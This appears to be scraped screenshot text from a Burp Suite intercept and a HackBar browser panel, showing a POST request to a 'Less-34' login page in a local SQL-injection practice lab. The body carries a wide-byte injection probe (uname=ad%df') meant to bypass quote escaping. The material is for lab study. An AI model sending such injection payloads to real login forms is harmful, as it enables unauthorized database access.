 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /Less-34/ HTTP/1.1
2 Host: 192.168.187.130:666
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://192.168.187.130:666
10 Connection: close
11 Referer: http://192.168.187.130:666/Less-34/
12 Upgrade-Insecure-Requests: 1
13
14 uname=ad%C3%9F%27&passwd=ad
192.168.187.130
查看器 控制台 调试器 网络 {} 样式编辑器
Encryption Encoding SQL XSS LFI XXE
Load URL
http://192.168.187.130:666/Less-34/
Split URL
Execute
Post data Referer User Agent C
ADD "/"
uname=ad%df'&passwd=ad